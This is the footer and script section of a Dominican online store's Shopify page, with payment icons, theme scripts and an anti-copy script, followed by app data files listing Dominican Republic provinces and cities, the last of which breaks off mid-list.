                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Mejores RD</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mejorescomprasrd.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/COVERAGE-DO-EF.js
body_size: 828
content:
var ES_COVERAGE_DO_EF = {"name":"Dominican Republic", "code":"DO", "states":[ {"name":"AZUA", "cities":[ "AZUA (AZUA DE COMPOSTELA)", "EMMA BALAGUER VIUDA VALLEJO", "ESTEBANÍA", "LAS BARÍAS-LA ESTANCIA", "LAS CLAVELLINA", "LOS JOVILLOS", "SABANA YEGUA" ], "code":"AZUA" }, {"name":"BAHORUCO", "cities":[ "EL PALMAR", "GALVÁN", "NEIBA", "VILLA JARAGUA" ], "code":"BAHORUCO" }, {"name":"BARAHONA", "cities":[ "BARAHONA (SANTA CRUZ DE BARAHONA)", "CABRAL", "EL CACHON", "EL PEÑÓN", "FUNDACIÓN", "JAQUIMEYES", "LA GUÁZARA", "PESCADERÍA", "VILLA CENTRAL" ], "code":"BARAHONA" }, {"name":"DAJABÓN", "cities":[ "CAÑONGO", "DAJABÓN", "LOMA DE CABRERA", "SANTIAGO DE LA CRUZ" ], "code":"DAJABÓN" }, {"name":"DISTRITO NACIONAL", "cities":[ "SANTO DOMINGO" ], "code":"DISTRITO_NACIONAL" }, {"name":"DUARTE", "cities":[ "JAYA", "LA PEÑA", "PRESIDENTE DON ANTONIO GUZMÁN FERNÁNDEZ", "SAN FRANCISCO DE MACORÍS" ], "code":"DUARTE" }, {"name":"EL SEIBO", "cities":[ "EL SEIBO (SANTA CRUZ DEL SEIBO)", "SANTA LUCIA" ], "code":"EL_SEIBO" }, {"name":"ELÍAS PIÑA", "cities":[ "COMENDADOR" ], "code":"ELÍAS_PIÑA" }, {"name":"ESPAILLAT", "cities":[ "CANCA LA REINA", "CAYETANO GERMOSÉN", "EL HIGUERITO", "JUAN LÓPEZ", "LA ORTEGA", "LAS LAGUNAS", "MOCA", "MONTE DE LA JAGUA", "SAN VICTOR" ], "code":"ESPAILLAT" }, {"name":"HATO MAYOR", "cities":[ "GUAYABO DULCE", "HATO MAYOR (HATO MAYOR DEL REY)", "MATA PALACIO", "YERBA BUENA" ], "code":"HATO_MAYOR" }, {"name":"HERMANAS MIRABAL", "cities":[ "SALCEDO (JUANA NÚÑEZ)", "TENARES" ], "code":"HERMANAS_MIRABAL" }, {"name":"INDEPENDENCIA", "cities":[ "BOCA DE CACHÓN", "EL LIMÓN", "JIMANÍ" ], "code":"INDEPENDENCIA" }, {"name":"LA ALTAGRACIA", "cities":[ "BÁVARO", "HIGUEY (SALVALEÓN DE HIGUEY)", "LA OTRA BANDA (HIGUEY)", "PUNTA CANA", "VERÓN" ], "code":"LA_ALTAGRACIA" }, {"name":"LA ROMANA", "cities":[ "CALETA", "LA ROMANA", "VILLA HERMOSA" ], "code":"LA_ROMANA" }, {"name":"LA VEGA", "cities":[ "BUENA VISTA", "JARABACOA", "LA VEGA (CONCEPCIÓN DE LA VEGA)", "RÍO VERDE ARRIBA" ], "code":"LA_VEGA" }, {"name":"MARÍA TRINIDAD SÁNCHEZ", "cities":[ "ARROYO AL MEDIO", "EL FACTOR", "NAGUA", "SAN JOSÉ DE MATANZAS" ], "code":"MARÍA_TRINIDAD_SÁNCHEZ" }, {"name":"MONSEÑOR NOUEL", "cities":[ "ARROYO TORO-MASIPEDRO", "BONAO", "JAYACO", "JUMA BEJUCAL", "LA SALVIA-LOS QUEMADOS", "PIEDRA BLANCA", "SABANA DEL PUERTO", "VILLA SONADOR" ], "code":"MONSEÑOR_NOUEL" }, {"name":"MONTE PLATA", "cities":[ "MONTE PLATA", "SABANA GRANDE DE BOYÁ" ], "code":"MONTE_PLATA" }, {"name":"MONTECRISTI", "cities":[ "MONTE CRISTI (SAN FERNANDO DE MONTE CRISTI)", "VILLA VÁSQUEZ (SANTA ANA, VILLA ISABEL)" ], "code":"MONTECRISTI" }, {"name":"PEDERNALES", "cities":[ "JOSÉ FRANCISCO PEÑA GÓMEZ", "PEDERNALES" ], "code":"PEDERNALES" }, {"name":"PERAVIA", "cities":[ "BANÍ", "CATALINA", "MATANZAS", "PAYA", "VILLA SOMBRERO" ], "code":"PERAVIA" }, {"name":"PUERTO PLATA", "cities":[ "PUERTO PLATA (SAN FELIPE DE PUERTO PLATA)", "SOSÚA", "VILLA MONTELLANO" ], "code":"PUERTO_PLATA" }, {"name":"SAMANÁ", "cities":[ "LAS TERRENAS", "SAMANÁ (SANTA BÁRBARA DE SAMANÁ)", "SÁNCHEZ" ], "code":"SAMANÁ" }, {"name":"SAN CRISTOBAL", "cities":[ "EL CARRIL", "HAINA (BAJOS DE HAINA)", "HATO DAMAS", "NIGUA (SAN GREGORIO DE NIGUA)", "SAN CRISTOBAL", "VILLA ALTAGRACIA" ], "code":"SAN_CRISTOBAL" }, {"name":"SAN JOSÉ DE OCOA", "cities":[ "EL NARANJAL", "SABANA LARGA", "SAN JOSÉ DE OCOA" ], "code":"SAN_JOSÉ_DE_OCOA" }, {"name":"SAN JUAN", "cities":[ "EL ROSARIO", "HATO DEL PADRE", "JUAN DE HERRERA", "SAN JUAN" ], "code":"SAN_JUAN" }, {"name":"SAN PEDRO DE MACORÍS", "cities":[ "CONSUELO", "SAN PEDRO DE MACORÍS" ], "code":"SAN_PEDRO_DE_MACORÍS" }, {"name":"SÁNCHEZ RAMÍREZ", "cities":[ "COTUÍ", "LA BIJA", "LA MATA", "QUITA SUEÑO" ], "code":"SÁNCHEZ_RAMÍREZ" }, {"name":"SANTIAGO", "cities":[ "CANABACOA", "CANCA DE LA PIEDRA", "GUAYABAL", "LAS PALOMAS", "LICEY AL MEDIO", "PUÑAL", "SANTIAGO DE LOS CABALLEROS", "TAMBORIL (PEÑA)", "VILLA GONZÁLEZ" ], "code":"SANTIAGO" }, {"name":"SANTIAGO RODRÍGUEZ", "cities":[ "SABANETA (SAN IGNACIO DE SABANETA)", "VILLA LOS ALMÁCIGOS" ], "code":"SANTIAGO_RODRÍGUEZ" }, {"name":"SANTO DOMINGO", "cities":[ "BOCA CHICA", "LA CALETA", "LA GUÁYIGA", "LA VICTORIA", "LOS ALCARRIZOS", "PALMAREJO-VILLA LINDA", "PANTOJA", "PEDRO BRAND", "SAN LUIS", "SANTO DOMINGO ESTE", "SANTO DOMINGO NORTE", "SANTO DOMINGO OESTE" ], "code":"SANTO_DOMINGO" }, {"name":"VALVERDE", "cities":[ "BOCA DE MAO", "ESPERANZA", "JAIBÓN (PUEBLO NUEVO)", "MAO (SANTA CRUZ DE MAO)", "ÁNIMA" ], "code":"VALVERDE" } ] };

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/COUNTRIES-DO.js
body_size: 1156
content:
var ES_COUNTRIES_DO = {"code":"DO","name":"Dominican Republic","states":[{"name":"Azua","code":"02","cities":["Azua","El Guayabal","Estebanía","Las Charcas","Padre Las Casas","Palmar de Ocoa","Peralta","Pueblo Viejo","Sabana Yegua","Tábara Arriba","Villarpando","Yayas de Viajama"]},{"name":"Baoruco","code":"03","cities":["El Palmar","Galván","La Uvilla","Los Ríos","Neiba","Tamayo","Villa Jaragua"]},{"name":"Barahona","code":"04","cities":["Cabral","Cachón","Canoa","El Peñón","Enriquillo","Fundación","Jaquimeyes","La Ciénaga","Las Salinas","Paraíso","Pescadería","Polo","Santa Cruz de Barahona","Vicente Noble"]},{"name":"Dajabón","code":"05","cities":["Dajabón","El Pino","Loma de Cabrera","Partido","Restauración"]},{"name":"Distrito Nacional","code":"01","cities":["Bella Vista","Ciudad Nueva","Cristo Rey","Ensanche Luperón","La Agustina","La Julia","San Carlos","Santo Domingo","Villa Consuelo","Villa Francisca"]},{"name":"Duarte","code":"06","cities":["Agua Santa del Yuna","Arenoso","Castillo","Hostos","Las Guáranas","Pimentel","San Francisco de Macorís","Villa 